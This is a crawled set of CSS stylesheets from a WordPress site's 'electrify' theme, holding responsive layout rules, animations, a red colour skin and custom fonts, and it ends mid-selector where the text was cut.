		opacity: 0 !important;
	}
	#inner-header .pull-right .woo-cart-dropdown {
		right: 0;
		left: auto;
	}
	#inner-header .woo-cart-dropdown:before, #inner-header .woo-cart-dropdown:after {
		left: 50%;
		margin-left: -8px;
	}
	#inner-header .woo-cart-dropdown:after {
		margin-left: -6px;
	}
	#inner-header .pull-right .woo-cart-dropdown:before, #inner-header .pull-right .woo-cart-dropdown:after {
		left: 50%;
		right: auto;
		margin-left: -8px;
	}
	#inner-header .pull-right .woo-cart-dropdown:after {
		margin-left: -6px;
	}

	#logo{
		display: inline-block;
		line-height: 0;
		margin-top: 15px;
		margin-bottom: 15px;
	}

	.header-con.stuck .mobile-menu {
		margin-top: 16px;
	}
	.header-con.stuck #inner-header .pix-cart{
		padding-top: 10px;
	}
	.header-con.stuck #inner-header .pix-cart .cart-trigger {
		padding-bottom: 10px;
	}

	/* Portfolio Page */
	#portfolio-page.nopadding .row{
		margin: 0;
	}	
	#portfolio-page .col-md-3, #portfolio-page .col-md-4, #portfolio-page .col-md-6{
		width: 50%;
	}
	.pix_icon_box{
		padding-bottom: 60px;
	}
	.pix-container .wpb_column:last-child .pix_icon_box{
		padding-bottom: 30px;
	}

	/* Portfolio Shortcode */
	#filters.normal li {
		margin: 0px 5px 10px;
		float: none;
		display: inline-block;
	}
	#filters.normal li a {
		padding: 7px 12px;
	}

	/* Callout Box */
	.callOut.left .callout-content{
		padding-right: 0;
	}
	.callOut.left .buttons{
		position: relative;
		margin-top: 0;
		right: auto;
	}
	.callOut .sepCenter{
		float: none;
		margin: 0 auto;
	}
	.callOut.left .sepCenter{
		margin-top: 30px;
	}
	/* Portfolio */
	.vc_responsive .wpb_row.expandable .no-portfolio-carousel .vc_span4.pix-portfolio-item, .vc_responsive .no-portfolio-carousel .wpb_row .vc_span4.pix-portfolio-item{
		width: 100%;
	}
	.vc_responsive .wpb_row.expandable .no-portfolio-carousel .vc_span3.pix-portfolio-item, .vc_responsive .no-portfolio-carousel .wpb_row .vc_span3.pix-portfolio-item{
		width: 100%;
	}
	.vc_responsive .wpb_row.expandable .no-portfolio-carousel .vc_span3.pix-portfolio-item, .vc_responsive .wpb_row.expandable .no-portfolio-carousel .vc_span4.pix-portfolio-item{
		width: 49.99%;
	}
	.expandable .pix-portfolio.col4.owl-carousel{
		max-width: 480px;
		margin-left: auto;
		margin-right: auto;
	}
	.expandable .pix-portfolio.col3.owl-carousel{
		max-width: 620px;
		margin-left: auto;
		margin-right: auto;
	}

	/* Staffs */
	body.vc_responsive .wpb_row .vc_span3.pix-staffs, body.vc_responsive .wpb_row .vc_span4.pix-staffs, body.vc_responsive .wpb_row .vc_span6.pix-staffs{
		width: 100%;
		margin-bottom: 35px;
	}
	.pix-staffs{
		padding-left: 0;
		padding-right: 0;
	}
	.pix-staffs .style2 {
		height: 493px;
	}
	.col3 .pix-staffs .style2 {
		height: 517px;
	}
	.col2 .pix-staffs .style2 {
		height: 540px;
	}
	.team-row.owl-theme .owl-controls .owl-buttons div{
		left: -10px;
	}
	.team-row.owl-theme .owl-controls .owl-buttons div.owl-next{
		right: -10px;
		left: auto;
	}
	.vc_span4.pix-staffs:nth-child(2n+1){
		clear: none;
	}
	.footer-bottom{
		height: auto;
		line-height: normal;
	}
	.copyright {
		padding: 22px 0;
	}
	.single-staff-img {
		float: none;
		margin: 0 auto 25px;
		text-align: center;
	}
	.single-staff {
		overflow: visible;
		clear: both;
		text-align: center;
	}
	.single-staff small:after{
		margin-left: auto;
		margin-top: auto;
	}

	/* Clients */
	.clients.no-clients-carousel .client{
		width: 100%;
	}

	.clients.no-clients-carousel .client:nth-child(n){
		background: #F2F2F2;
	}
	.clients.no-clients-carousel .client:nth-child(2n){
		background: #fff;
	}
	.no-clients-carousel.clients.style3 .client:nth-child(n+1){
		border-left: 1px solid #F2F2F2;
	}

	.blog .timeline .link{
		border-left: none;
		padding-left: 0px;
		float: none !important;
		padding-top: 0;
		display: block;
		clear: both;
	}
	.blog .masonry .blog-container{
		width: 100%;
		float: none;
		margin-right: 0;
	}


	.pull-right.single-port-nav {
		float: none !important;
		clear: both;
	}

	.bg-pos-rel .contactform .col-md-4 .textfield{
		width: 80%;
	}
	.vc_responsive .wpb_row .pix-recent-blog-posts .vc_span4, .vc_responsive .wpb_row .pix-recent-blog-posts .vc_span3{
		width: 100%;
		margin-right: 0%;
	}
	.pageTop #lang-list.flag_with_name img {
		margin-top: 6px;
	}
	.right-side, #inner-header .default-header-lang, #inner-header .pix-cart, .menu-header4 .left-side, .menu-header5 .left-side{
		display: none;
	}
}
@media (max-width: 600px) {
	.admin-bar .header-con.stuck {
		margin-top: 0px;
	}
	.admin-bar .header-con.stuck .main-nav {
		margin-top: 60px;
	}
}
@media (max-width: 480px) {
	.container, .pix-container{
		max-width: 80%;
		min-width: 280px;
	}
	.header-center{
		height: auto;
		line-height: 1;
	}
	.top-head-nav{
		margin-bottom: 10px;
	}
	.pageTop .pix-cart{
		height: auto;
	}
	.pageTop .pix-cart .cart-trigger{
		padding-bottom: 10px;
	}
	.pageTop .top-details{
		height: auto;
		line-height: initial;
		margin-right: 0;
	}
	.pageTop .top-details .pixicons{
		line-height: 1;
	}
	.pageTop .pull-left .pull-left, .pageTop .pull-right .pull-left{
		padding-bottom: 10px;
	}
	.wpb_row .wpb_row.vc_row-fluid .pix-container{
		margin-left: auto;
		margin-right: auto;
	}
	#portfolio-page.nopadding .col-md-3, #portfolio-page.nopadding .col-md-4, #portfolio-page.nopadding .col-md-6, #portfolio-page .col-md-3{
		width: 100%;
	}
	.vc_responsive .wpb_row.expandable .no-portfolio-carousel .vc_span3.pix-portfolio-item, .vc_responsive .wpb_row.expandable .no-portfolio-carousel .vc_span4.pix-portfolio-item{
		width: 100%;
	}
	.pix-staffs .style2 {
		height: auto;
	}
	.col3 .pix-staffs .style2 {
		height: auto;
	}
	.col2 .pix-staffs .style2 {
		height: auto;
	}	
	#lang-list.flag_with_name img{
		margin-top: 0px;
	}
	.blog .normal_small .blog-img-left{
		max-width: 100%;
	}
	.pull-left.single-port-nav {
		float: left !important;
	}
	#lang-dropdown-btn span:before{
		top: 2px;
	}
	.pageTop #lang-list{
		padding: 9px 21px 11px 11px;
	}
	#logo{
		display: block;
	}
	.menu-header1 .menu-responsive, .menu-header2 .menu-responsive, .menu-header3 .menu-responsive {
		float: right;
	}
	.m-sticky .menu-responsive{
		float: right;
	}
}
@media (max-width: 320px) {
	.container, .pix-container{
		min-width: 80%;
	}
	.counter.border{
		max-width: 80%;
		margin-left: auto;
		margin-right: auto;
	}
	body.vc_responsive .wpb_row .vc_span1, body.vc_responsive .wpb_row .vc_span2, body.vc_responsive .wpb_row .vc_span3, body.vc_responsive .wpb_row .vc_span4, body.vc_responsive .wpb_row .vc_span5, body.vc_responsive .wpb_row .vc_span6, body.vc_responsive .wpb_row .vc_span7, body.vc_responsive .wpb_row .vc_span8, body.vc_responsive .wpb_row .vc_span9, body.vc_responsive .wpb_row .vc_span10, body.vc_responsive .wpb_row .vc_span11, body.vc_responsive .wpb_row .vc_span12{
		padding-left: 0;
		padding-right: 0;
	}
	.top-details{
		float: none !important;
		display: block;
	}
	/*.pageTop .pull-left .pull-left, .pageTop .pull-right .pull-left{
		float: none !important;
		display: inline-block;
		margin-right: 0;
	}*/
	#inner-header{
		text-align: center;
	}
	.menu-wrap .main-nav.mobile-nav, .main-nav{
		max-width: 200px;
	}
	.header-con.stuck .menu-responsive{
		float: right;
	}
	.header-con.stuck #logo{
		float: left;
	}
	.header-con.stuck #inner-header .pix-cart{
		display: none;
	}

	.bg-pos-rel .contactform .col-md-4 .textfield{
		width: 100%;
	}
}

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) { 


	#logo img{
		width: auto;
		height: auto;
		max-height: 50px;
	}

}



@keyframes likerotate {
	0% { opacity: 1; }
	50% { 
		opacity:1;
		-webkit-transform: rotateY( -180deg );
		-moz-transform: rotateY( -180deg );
		-ms-transform: rotateY( -180deg );
		transform: rotateY( -180deg );  
	}
	100% { opacity: 1; -webkit-transform: rotateY( 0deg ); }
}

@-moz-keyframes likerotate 
{
	0% { opacity: 1; }
	50% { opacity:1; -moz-transform: rotateY( -180deg ); }
	100% { opacity: 1; -moz-transform: rotateY( 0deg ); }
}

@-ms-keyframes likerotate 
{
	0% { opacity: 1; }
	50% { opacity:1; -webkit-transform: rotateY( -180deg ); }
	100% { opacity: 1; -webkit-transform: rotateY( 0deg ); }
}

@-webkit-keyframes likerotate 
{
	0% { opacity: 1; }
	50% { opacity:1; -webkit-transform: rotateY( -180deg ); }
	100% { opacity: 1; -webkit-transform: rotateY( 0deg ); }
}

/*style*/
@media (max-width:800px){

.pageTop .pull-left .pull-left, .pageTop .pull-right .pull-left{
		float: none !important;
		display: inline-block;
		margin-right: 0;
  padding-right: 20px;
	}
}

/*hide on homepage banner on mobile*/

@media (max-width:500px){
body.home .wpb_content_element {
display: none;
}
}


.vc_custom_1494360059040 {
	padding-bottom: 50px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.netdigix.com/wp-content/themes/electrify/library/css/color-css/skin-sports.css
body_size: 2547
content:
a, .color, .base-color, .icon-list .pix-icon.color, .top-details a:hover, #lang-list a:hover, #lang-list a.active, .main-nav li a:hover, .main-nav .sub-menu li a:hover, .pix-megamenu .sub-menu li .sub-menu li a:hover, .main-nav .current-menu-item > a, .main-nav .current-menu-parent > a, .main-nav .current-menu-ancestor > a, .main-nav .sub-menu .current-menu-item > a, .main-nav .sub-menu .current-menu-parent > a, .main-nav .sub-menu .current-menu-ancestor > a, .main-nav li:hover > ul li:hover > a.current, .menu-wrap .main-nav .current-menu-item > a, .menu-wrap .main-nav .current-menu-parent > a, .menu-wrap .main-nav .current-menu-ancestor > a, .menu-wrap .main-nav .sub-menu .current-menu-item > a, .menu-wrap .main-nav .sub-menu .current-menu-parent > a, .menu-wrap .main-nav .sub-menu .current-menu-ancestor > a, .menu-wrap .main-nav li:hover > ul li:hover > a.current, .sub-menu-dark .menu-wrap .main-nav .current-menu-item > a, .sub-menu-dark .menu-wrap .main-nav .current-menu-parent > a, .sub-menu-dark .menu-wrap .main-nav .current-menu-ancestor > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-item > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-parent > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-ancestor > a, .sub-menu-dark .menu-wrap .main-nav li:hover > ul li:hover > a.current, .dark .main-nav .current-menu-item > a, .dark .main-nav .current-menu-parent > a, .dark .main-nav .current-menu-ancestor > a, .dark .main-nav .sub-menu .current-menu-item > a, .main-nav li.pix-megamenu > ul.sub-menu > li > ul li.current-menu-item > a, .main-nav li a.current, .dark .main-nav .sub-menu .current-menu-parent > a, .dark .main-nav .sub-menu .current-menu-ancestor > a, .dark .main-nav li:hover > ul li:hover > a.current, .menu-wrap .main-nav li a:hover, .search-btn:hover, .top-head-nav li a:hover, .top-head-nav li.current_page_item a, .top-sec-dark .top-details a:hover, .dark .main-nav li a:hover, .dark .search-btn:hover, .btn.color, .btn.color:hover, .btn.btn-simple:hover, .btn.btn-solid.color:hover, .pix_icon_box:hover .icon100.color.bg-none, .pix_icon_box:hover .icon100.square-front.color, .pix_icon_box:hover .small-circle .icon, .pix_icon_box a.btn:hover, .pix_icon_box:hover .icon100, .process .text, .process .background .text:hover .process-style, .pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover, .staff-img .staff-icons a:hover, .staff-content a:hover, .jobs, .full-width-icon.style3 .social-icons a, #filters.dropdown li a:hover, .single-portfolio-details .share-top, .single-portfolio-details .port-share-btn a:hover, .single-staff small, .portfolio-hover .portfolio-icon:hover, .portfolio-hover .portfolio-icon.liked, .testimonial .star-icon.color, .blog .timeline a .entry-content.pix-blog-link:hover .icon-box, .blog .normal .pix-blog-link .link-text, .comment-form .form-submit #submit, .tweet-icon, .tweets.style3 .tweet-content a, #headerWidget.col3 .tab-widget #recentcomments li a, #pageFooterCon.col3 .tab-widget #recentcomments li a, #headerWidget.col4 .tab-widget #recentcomments li a, #pageFooterCon.col4 .tab-widget #recentcomments li a, .single-staff .staff-email a, .pix-recent-blog-posts .recent-post-title a:hover, .post .title a:hover, .post .link a:hover, .post .category a:hover, .blog .timeline .entry-content.pix-blog-link:hover .link-text, .pix-blog-link .link-text, .blog .masonry a .entry-content.pix-blog-link:hover .icon-box, .authorDetails .authorName a:hover, .comment-list .fn a:hover, .subNavigation a:hover, .widget li a:hover, .widget.popularpost li a:hover,.widget.recentpost li a:hover, .tab-widget #recentcomments li a, #headerWidget .widget li a:hover,#pageFooterCon .widget li a:hover, .menu-light .main-nav #lang-list a.active, .pix-cart .pix-woo-price, .pix-cart .product_list_widget .quantity, .pix-cart .total .amount, .pix-cart .widget_shopping_cart_content .button:hover, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woo-products .staff-img-con:hover .onsale, .woo-products .staff-img-con:hover .price, .woo-product-item .add_to_cart_button:before, .woo-product-item .add_to_cart_button span, .product_list_widget li a:hover, .product_list_widget .quantity,.widget_shopping_cart_content .total, .product_list_widget ins,.product_list_widget .amount, .widget_shopping_cart_content .button, .price_slider_amount .price_label .from,.price_slider_amount .price_label .to, .shop_table .product-name a:hover, .shop_table .button.checkout-button, .summary .woocommerce-review-link:hover, .summary .single_add_to_cart_button, .product_meta span a:hover, .woocommerce-tabs .stars .star-1:after, .woocommerce-tabs .stars .star-1:hover:after,.woocommerce-tabs .stars .star-1.active:after, .woocommerce-tabs .stars .star-2:after, .woocommerce-tabs .stars .star-2:hover:after,.woocommerce-tabs .stars .star-2.active:after, .woocommerce-tabs .stars .star-3:after, .woocommerce-tabs .stars .star-3:hover:after,.woocommerce-tabs .stars .star-3.active:after, .woocommerce-tabs .stars .star-4:after, .woocommerce-tabs .stars .star-5:after, .woocommerce-tabs .stars .star-4:hover:after,.woocommerce-tabs .stars .star-4.active:after, .woocommerce-tabs .stars .star-5:hover:after,.woocommerce-tabs .stars .star-5.active:after, .cart-collaterals h2 .shipping-calculator-button:hover, .testimonials.owl-theme .owl-controls .owl-buttons div, .tweets.owl-theme .owl-controls .owl-buttons div, .light .btn.btn-outline:hover, .light .btn.btn-solid,.light .btn:hover .btn-icon,.light .portfolio-hover a:hover i, .light .portfolio-hover .portfolio-icon.liked .pixicon-heart-2, a, .color, .base-color, .icon-list .pix-icon.color, .top-details a:hover, #lang-list a:hover, #lang-list a.active, .main-nav li a:hover, .main-nav .sub-menu li a:hover, .pix-megamenu .sub-menu li .sub-menu li a:hover, .main-nav .current-menu-item > a, .main-nav .current-menu-parent > a, .main-nav .current-menu-ancestor > a, .main-nav .sub-menu .current-menu-item > a, .main-nav .sub-menu .current-menu-parent > a, .main-nav .sub-menu .current-menu-ancestor > a, .main-nav li:hover > ul li:hover > a.current, .menu-wrap .main-nav .current-menu-item > a, .menu-wrap .main-nav .current-menu-parent > a, .menu-wrap .main-nav .current-menu-ancestor > a, .menu-wrap .main-nav .sub-menu .current-menu-item > a, .menu-wrap .main-nav .sub-menu .current-menu-parent > a, .menu-wrap .main-nav .sub-menu .current-menu-ancestor > a, .menu-wrap .main-nav li:hover > ul li:hover > a.current, .sub-menu-dark .menu-wrap .main-nav .current-menu-item > a, .sub-menu-dark .menu-wrap .main-nav .current-menu-parent > a, .sub-menu-dark .menu-wrap .main-nav .current-menu-ancestor > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-item > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-parent > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-ancestor > a, .sub-menu-dark .menu-wrap .main-nav li:hover > ul li:hover > a.current, .dark .main-nav .current-menu-item > a, .dark .main-nav .current-menu-parent > a, .dark .main-nav .current-menu-ancestor > a, .dark .main-nav .sub-menu .current-menu-item > a, .main-nav li.pix-megamenu > ul.sub-menu > li > ul li.current-menu-item > a, .main-nav li a.current, .dark .main-nav .sub-menu .current-menu-parent > a, .dark .main-nav .sub-menu .current-menu-ancestor > a, .dark .main-nav li:hover > ul li:hover > a.current, .menu-wrap .main-nav li a:hover, .search-btn:hover, .top-head-nav li a:hover, .top-head-nav li.current_page_item a, .top-sec-dark .top-details a:hover, .dark .main-nav li a:hover, .dark .search-btn:hover, .btn.color, .btn.color:hover, .btn.btn-simple:hover, .btn.btn-solid.color:hover, .pix_icon_box:hover .icon100.color.bg-none, .pix_icon_box:hover .icon100.square-front.color, .pix_icon_box:hover .small-circle .icon, .pix_icon_box a.btn:hover, .pix_icon_box:hover .icon100, .process .text, .process .background .text:hover .process-style, .pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover, .staff-img .staff-icons a:hover, .staff-content a:hover, .jobs, .full-width-icon.style3 .social-icons a, #filters.dropdown li a:hover, .single-portfolio-details .share-top, .single-portfolio-details .port-share-btn a:hover, .single-staff small, .portfolio-hover .portfolio-icon:hover, .portfolio-hover .portfolio-icon.liked, .testimonial .star-icon.color, .blog .timeline a .entry-content.pix-blog-link:hover .icon-box, .blog .normal .pix-blog-link .link-text, .comment-form .form-submit #submit, .tweet-icon, .tweets.style3 .tweet-content a, #headerWidget.col3 .tab-widget #recentcomments li a, #pageFooterCon.col3 .tab-widget #recentcomments li a, #headerWidget.col4 .tab-widget #recentcomments li a, #pageFooterCon.col4 .tab-widget #recentcomments li a, .single-staff .staff-email a, .pix-recent-blog-posts .recent-post-title a:hover, .post .title a:hover, .post .link a:hover, .post .category a:hover, .blog .timeline .entry-content.pix-blog-link:hover .link-text, .pix-blog-link .link-text, .blog .masonry a .entry-content.pix-blog-link:hover .icon-box, .authorDetails .authorName a:hover, .comment-list .fn a:hover, .subNavigation a:hover, .widget li a:hover, .widget.popularpost li a:hover,.widget.recentpost li a:hover, .tab-widget #recentcomments li a, #headerWidget .widget li a:hover,#pageFooterCon .widget li a:hover, .menu-light .main-nav #lang-list a.active, .pix-cart .pix-woo-price, .pix-cart .product_list_widget .quantity, .pix-cart .total .amount, .pix-cart .widget_shopping_cart_content .button:hover, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woo-products .staff-img-con:hover .onsale, .woo-products .staff-img-con:hover .price, .woo-product-item .add_to_cart_button:before, .woo-product-item .add_to_cart_button span, .product_list_widget li a:hover, .product_list_widget .quantity,.widget_shopping_cart_content .total, .product_list_widget ins,.product_list_widget .amount, .widget_shopping_cart_content .button, .price_slider_amount .price_label .from,.price_slider_amount .price_label .to, .shop_table .product-name a:hover, .shop_table .button.checkout-button, .summary .woocommerce-review-link:hover, .summary .single_add_to_cart_button, .product_meta span a:hover, .woocommerce-tabs .stars .star-1:after, .woocommerce-tabs .stars .star-1:hover:after,.woocommerce-tabs .stars .star-1.active:after, .woocommerce-tabs .stars .star-2:after, .woocommerce-tabs .stars .star-2:hover:after,.woocommerce-tabs .stars .star-2.active:after, .woocommerce-tabs .stars .star-3:after, .woocommerce-tabs .stars .star-3:hover:after,.woocommerce-tabs .stars .star-3.active:after, .woocommerce-tabs .stars .star-4:after, .woocommerce-tabs .stars .star-5:after, .woocommerce-tabs .stars .star-4:hover:after,.woocommerce-tabs .stars .star-4.active:after, .woocommerce-tabs .stars .star-5:hover:after,.woocommerce-tabs .stars .star-5.active:after, .cart-collaterals h2 .shipping-calculator-button:hover, .testimonials.owl-theme .owl-controls .owl-buttons div, .tweets.owl-theme .owl-controls .owl-buttons div, .light .btn.btn-outline:hover, .light .btn.btn-solid,.light .btn:hover .btn-icon,.light .portfolio-hover a:hover i, .light .portfolio-hover .portfolio-icon.liked .pixicon-heart-2, .light .btn.btn-outline.white:hover .pix-icon, .light .btn.btn-solid.white .pix-icon, .btn.btn-outline.white:hover, .btn.btn-solid.white, .btn.btn-simple.white:hover, .search-results .blog-container .author-name a  {
	color: #c00e00;
}

.bg_text, .line, .arrow-style2.owl-theme .owl-controls .owl-buttons div, .pix-icons .icon.solid, #back-top a, .pageTop .pix-item-icon, a.toggleBtn, .main-nav li.pix-megamenu > ul.sub-menu:before, .topSearchForm, .btn.btn-outline.color:hover, .btn.btn-solid.color, .pix_icon_box .color .hover-gradient:before, .no-touch .process .text:hover:after, .process .background .text:after, .pix_accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active, .pix_accordion.background.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, .pix_accordion.background.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content, .pix_tabs.style2.wpb_content_element.tabs-left .wpb_tabs_nav li.ui-tabs-active a:after, .pix_tabs.style2.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:after, .pix_tabs.style3.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .style3 .border-bg, .staff-content .line, .pix-staffs .style5:hover, .full-width-icon.style2 .social-icons a, #filters.normal li a:hover, #filters.normal li a.selected, .sorter .top-active, .single-port-like:hover, .single-port-like.liked, .single-port-nav a:hover, .single-portfolio-details .portfolio-icons:hover .share-top, .share-top, .portfolio-hover .port-icon-hover, .pix-portfolio-item.style3 .portfolio-content, .pix-portfolio-item.style4 .title, .pix-portfolio-item.style5 .title, .pix-portfolio-item.style6 .title, .price-table.bestPlan .price-header, .price-table.style2.bestPlan .value, .testimonial.style3 .testimonial-author .pix-author-name, .testimonial.style6 .testimonial-author .pix-author-name, .blog-container .author-name, .post .icon-box, .blog .timeline .entry-content.pix-blog-link .icon-box, .blog .timeline a .entry-content.pix-blog-link:hover,.blog .masonry a .entry-content.pix-blog-link:hover, .blog .masonry .post .bg, .subNavigation .current-menu-item:after, .subNavigation.top .current-menu-item:after, .widget .tagcloud a, .searchsubmit, #pageFooterCon .widget.widget_shopping_cart .button.wc-forward:hover, .wpcf7-submit, .vc_progress_bar.pix-progress-bar .vc_single_bar .vc_bar, .testimonial.style6 .content, .blog .masonry .owl-theme .owl-controls .owl-buttons div, .blog .masonry .entry-content.pix-blog-link .bg,.masonry .entry-content.pix-blog-quote .bg, .blog .masonry .entry-content.pix-blog-quote .bg, .pagination li.active, .page-numbers li .current, .pagination a:hover, .comment-form .form-submit #submit:hover, #wp-calendar #today, .line.line-2:after, .menu-header1 #inner-header .pix-item-icon, .menu-header2 #inner-header .pix-item-icon, .menu-header3 #inner-header .pix-item-icon, .pix-cart-icon, .pix-cart .widget_shopping_cart_content .button, .woocommerce-result-count, .woo-product-item .staff-content .line, .onsale, .woo-product-item .price, .widget_shopping_cart_content .button.wc-forward:hover, .price_slider, .ui-slider-handle, .shop_table .product-remove a, .button:hover, .shop_table .button.checkout-button:hover, .woocommerce-tabs ul.tabs li.active a:after, .owl-theme .owl-controls .owl-buttons div:hover, .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, .flex-control-nav.flex-control-paging li a.flex-active, .flex-control-nav.flex-control-paging li a:hover, .testimonials.owl-theme .owl-controls .owl-buttons div:hover, .tweets.owl-theme .owl-controls .owl-buttons div:hover,.open-playlist,.wp-playlist-tracks, div.tp-leftarrow.tparrows.default, div.tp-rightarrow.tparrows.default,.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-video .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-video .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current, .pix-weather-wrap{
	background: #c00e00;
	color: #fff;
}

blockquote, .pix_icon_box:hover .circle, .pix_icon_box:hover .square:after, .pix_icon_box:hover .double-circle, .pix_icon_box:hover .double-circle:after, .pix_icon_box:hover .double-square:before, .pix_icon_box:hover .double-square:after, .pix_icon_box:hover .square-front:before, .pix_icon_box:hover .square-front:after, .pix_accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active, .pix_tabs.style3.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .price-table.bestPlan, .pix-icons .icon.outline, #back-top a, .btn.color:hover, .btn.btn-outline.color, .btn.btn-outline.color:hover, .btn.btn-solid.color, .circle.color, .square.color:after, .double-circle.color, .double-circle.color:after, .double-square.color:after, .double-square.color:before, .square-front.color:before, .square-front.color:after, .full-width-icon.style3 .social-icons a, #filters.normal li a, .single-port-like, .single-port-nav a, .single-portfolio-details .share-top, .blog .timeline .entry-content.pix-blog-link,.blog .masonry .entry-content.pix-blog-link, .pagination a, .comment-form .form-submit #submit, .tweets.center.style2 .tweet-icon, .tweets.center.style3 .tweet-icon, #pageFooterCon .widget.widget_shopping_cart .button.wc-forward:hover, .wpcf7-submit, .pix-chart.style3.style7 .border-top, .style3.style7 .border-bg, .pix-chart.style3.style8 .border-top, .blog .timeline a .entry-content.pix-blog-link:hover .icon-box, .blog .masonry a .entry-content.pix-blog-link:hover .round, .searchform .s:focus, .box-small:before, .woo-products .staff-img-con:hover .price, .woo-product-item .btn.btn-outline.color:hover, .widget_shopping_cart_content .button, .widget_shopping_cart_content .button.wc-forward:hover, .button:hover, .shop_table .button.checkout-button, .shop_table .button.checkout-button:hover, .summary .price, .summary .single_add_to_cart_button, .cart-collaterals .order-total, .checkout .shop_table tfoot .order-total, .owl-theme .owl-controls .owl-page span, .counter.border, .pix-recent-blog-posts .blog-icon, .blog .normal .icon-box, .single-blog .icon-box, .light .owl-theme .owl-controls .owl-page.active span, .flex-control-nav.flex-control-paging li a, .testimonials.owl-theme .owl-controls .owl-buttons div, .testimonials.owl-theme .owl-controls .owl-buttons div:hover, .tweets.owl-theme .owl-controls .owl-buttons div, .tweets.owl-theme .owl-controls .owl-buttons div:hover {
	border-color: #c00e00;
}


.bg_text:after, .pix_tabs.style3.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:before, .testimonial.style3 .testimonial-author .pix-author-name:after, .testimonial.style6 .testimonial-author .pix-author-name:after, .testimonial.style6 .content:after, .onsale:after {
	border-top-color: #c00e00;
}

#headerWidgetCon, .arrow, .pix_tabs.style3.wpb_content_element.tabs-bottom .wpb_tabs_nav li.ui-tabs-active a:before, .single-staff small:after, .author-details-content, .widget #recentcomments a:hover, .widget.widget_rss a:hover, .woo-product-item .price:before{
	border-bottom-color: #c00e00;
}

.callOut.background.border, .pix_tabs.style3.wpb_content_element.tabs-left .wpb_tabs_nav li.ui-tabs-active a:before, .title-right-border.alignRight, .title-right-border.alignCenter, a.toggleBtn {
	border-left-color: #c00e00;
}

.pix_tabs.style3.wpb_content_element.tabs-left.tabs-right .wpb_tabs_nav li.ui-tabs-active a:before, .title-right-border, .title-right-border.alignCenter, .blockquote-reverse, blockquote.pull-right{
	border-right-color: #c00e00;
}

.no-touch .process .text:hover, .process .background .text {
	box-shadow: 0 0 0 2px #c00e00;
}

::-moz-selection {
  background: #c00e00;
  color: #fff;
}
::selection {
  background: #c00e00;
  color: #fff;
}

.staff-img:hover .staff-icons, .style2:hover .staff-img .staff-icons {
	background: rgba(192, 14, 0, 0.8);	
}
.portfolio-hover:hover, .style1 .portfolio-hover .portfolio-link{
	background: rgba(192, 14, 0, 0.85);	
}
.pix-recent-blog-posts .blog-img .icon-center, .pix_icon_box .image .icon-center, .blog-img .lightbox.popup-gallery {
	background:rgba(192, 14, 0, 0.9);	
}




--- FILE ---
content_type: text/css
request_url: https://www.netdigix.com/wp-content/themes/electrify/library/css/custom_styles.css
body_size: 2818
content:
body{        font-family: 'Lato', Arial, sans-serif;        font-size:   14px;        font-style:  normal;        font-weight: 400;    }        h1, h2, h3, #logo, .main-nav .menu, .main-nav li.pix-megamenu > ul.sub-menu > li > a, #sub-header h2, .btn, .pix_icon_box a.btn, .title, .process .text span.inner-text, .process .title, #filters.normal li a, .price-table .plan-title, .testimonial .pix-author-name, .authorDetails .authorName a, .comment-list .fn a, .comment-list .fn, .widget .widgettitle, .wpcf7-submit, .main-nav .menu li, .woo-product-item .title, .woo-product-item .added_to_cart, .widget_shopping_cart_content .button, .shop_table thead th, .button, .summary .single_add_to_cart_button, .cart-collaterals h2, .cart-collaterals .table tbody th, .checkout h3, .myaccount_user + h2, .addresses h3, .woocommerce-checkout h2, .woocommerce h2{        font-family: 'Roboto Condensed', Arial, sans-serif;                font-style:  normal;        font-weight: 700;    }    /* Custom Color*/::-moz-selection {background:#EF0000;color:#000000;}::selection {background:#EF0000;color:#000000;}    a, .color, .base-color, .icon-list .pix-icon.color, .top-details a:hover, #lang-list a:hover, #lang-list a.active, .main-nav li a:hover, .main-nav .sub-menu li a:hover, .pix-megamenu .sub-menu li .sub-menu li a:hover, .main-nav .current-menu-item > a, .main-nav .current-menu-parent > a, .main-nav .current-menu-ancestor > a, .main-nav .sub-menu .current-menu-item > a, .main-nav .sub-menu .current-menu-parent > a, .main-nav .sub-menu .current-menu-ancestor > a, .main-nav li:hover > ul li:hover > a.current, .menu-wrap .main-nav .current-menu-item > a, .menu-wrap .main-nav .current-menu-parent > a, .menu-wrap .main-nav .current-menu-ancestor > a, .menu-wrap .main-nav .sub-menu .current-menu-item > a, .menu-wrap .main-nav .sub-menu .current-menu-parent > a, .menu-wrap .main-nav .sub-menu .current-menu-ancestor > a, .menu-wrap .main-nav li:hover > ul li:hover > a.current, .sub-menu-dark .menu-wrap .main-nav .current-menu-item > a, .sub-menu-dark .menu-wrap .main-nav .current-menu-parent > a, .sub-menu-dark .menu-wrap 